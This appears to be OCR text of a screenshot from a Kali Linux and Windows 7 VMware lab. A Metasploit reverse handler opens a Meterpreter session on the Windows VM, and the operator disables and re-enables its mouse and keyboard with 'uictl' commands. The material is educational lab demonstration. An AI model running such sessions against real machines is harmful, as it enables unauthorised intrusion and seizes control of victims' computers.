 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux
Applications Places Fri Apr 1, 12:20 AM root
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.70.128:4444
[*] Starting the payload handler...
[*] Sending stage (882688 bytes) to 192.168.70.131
[*] Meterpreter session 3 opened (192.168.70.128:4444 -> 192.168.70.131
:49173) at 2016-04-01 00:18:25 +0800
meterpreter > uictl disable mouse
Disabling mouse...
meterpreter > uictl disable keyboard
Disabling keyboard...
meterpreter > uictl enable mouse
Enabling mouse...
meterpreter > uictl enable keyboard
Enabling keyboard...
meterpreter >
root@kali: ~
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 7 - VMware Workstation
File Edit View VM Tabs Help
Windows 7
Recycle Bin
Untitled - Notepad
File Edit Format View Help
can type ok
Notepad
Do you want to save changes to Untitled?
Save Don't Save Cancel
12:20 AM
4/1/2016
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
12:20 AM
4/1/2016